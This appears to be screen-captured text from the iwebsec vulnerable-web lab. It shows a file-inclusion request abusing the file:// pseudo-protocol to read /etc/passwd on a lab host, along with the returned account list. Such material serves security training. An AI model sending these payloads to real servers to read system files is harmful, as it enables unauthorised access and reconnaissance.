 192.168.44.129/fi/09.php?filename=file:///etc/passwd
常用网址 JD 京东商城
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
file://伪协议利用
/09.php?filename=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/
uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/
var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/
nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
walk:x:501:501::/home/walk:/bin/bash redis:x:498:499:Redis Database Server:/var/lib/redis:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin weblogic:x:502:502::/home/
weblogic:/bin/bash nginx:x:497:498:Nginx web server:/var/lib/nginx:/sbin/nologin